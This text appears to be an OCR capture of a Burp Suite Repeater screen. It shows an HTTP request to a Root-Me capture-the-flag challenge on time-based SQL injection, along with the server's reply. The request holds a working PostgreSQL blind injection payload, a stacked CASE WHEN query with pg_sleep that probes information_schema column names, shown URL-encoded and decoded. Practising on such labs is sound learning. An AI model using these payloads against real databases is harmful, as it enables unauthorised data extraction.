 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+((select+length(column_name)+from+information_schema.
columns+limit+1+offset+2)=9)+then+pg_sleep(10)+else+pg_sleep(-1)+end--
HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649598939.5.1.1649599032.0
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 11 Apr 2022 16:31:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 794
11
12
13 <html>
14 <head>
15 <title>
SQL injection - Time-Based
</title>
16 <link rel='stylesheet' property='stylesheet' id='css' type='text/css
' href='style.css' media='all' />
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
? Search... 0 matches
INSPECTOR ?
Selection (187)
SELECTED TEXT
GET /web-serveur/ch40/?action=member&
member=3;select+case+when+((select+le
ngth(column_name)+from+information_sc
hema.columns+limit+1+offset+2)=9)+the
n+pg_sleep(10)+else+pg_sleep(-1)+end-
-
DECODED FROM: URL encoding
GET /web-serveur/ch40/?action=member&
member=3;select case when ((select le
ngth(column_name) from information_sc
hema.columns limit 1 offset 2)=9) the
n pg_sleep(10) else pg_sleep(-1) end-
-
Cancel Apply changes
Request Attributes
Done 1,078 bytes | 2,254 millis